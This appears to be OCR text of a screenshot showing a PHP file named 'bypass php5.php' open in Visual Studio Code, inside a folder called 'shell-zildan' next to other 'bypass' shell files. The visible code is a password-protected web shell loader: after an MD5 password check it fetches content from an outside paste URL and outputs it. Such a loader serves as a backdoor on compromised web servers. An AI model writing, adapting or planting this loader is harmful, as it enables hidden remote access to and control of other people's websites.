 File Edit Selection View Go Run Terminal Help
bypass php5.php - Visual Studio Code [Administrator]
404.php
bypass all shell.php 1
bypass php5.php
phpinfo.php
blog.html
base-functions.php
C: > Users > User > Downloads > shell-zildan > bypass php5.php
2
42
43 // Check if the password is submitted and correct
44 if (isset($_POST['password'])) {
45 $entered_password = $_POST['password'];
46 $hashed_password = '28b662d883b6d76fd96e4ddc5e9ba780'; // Replace this with your more secure hashed password
47 if (md5($entered_password) === $hashed_password) {
48 // Password is correct, store it in session
49 $_SESSION['logged_in'] = true;
50 $_SESSION['coki'] = 'asu'; // Replace this with your cookie data
51 } else {
52 // Password is incorrect
53 echo "Incorrect password. Please try again.";
54 }
55 }
56
57 // Check if the user is logged in before executing the content
58 if (is_logged_in()) {
59 $a = geturlsinfo('https://paste.bingner.com/paste/36rs4/raw');
60 echo $a; // Display the content directly instead of using eval
61 } else {
62 // Display login form if not logged in
63 ?>
64 <!-- Your HTML login form here -->
65 <form method="POST">
66 <input type="password" name="password" placeholder="Password">
67 <input type="submit" value="Login">
68 </form>
69 <?php
70 }
71 ?>
72
1 0 tabnine starter
Ln 72, Col 1 Spaces: 4 UTF-8 CRLF PHP
20°C Kabut 6:20 AM